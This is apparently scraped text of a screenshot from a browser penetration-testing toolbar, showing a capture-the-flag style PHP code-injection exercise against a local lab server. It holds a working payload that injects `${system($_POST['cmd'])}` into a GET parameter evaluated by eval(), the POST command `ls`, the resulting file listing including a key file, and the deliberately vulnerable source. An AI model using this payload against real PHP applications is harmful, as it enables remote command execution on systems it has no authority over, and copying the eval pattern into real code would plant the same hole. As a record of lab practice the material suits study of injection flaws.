 Load URL
http://192.168.58.130:84/start/vul4.php?a=${system($_POST['cmd'])}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Post data
cmd=ls
NETCRAFT Services [No information available]
index.php key4.php vul4.php <?php
error_reporting(0);
include "key4.php";
$a=$_GET['a'];
eval("\$o=strtolower(\"$a\");");
echo $o;
show_source(__FILE__);
?>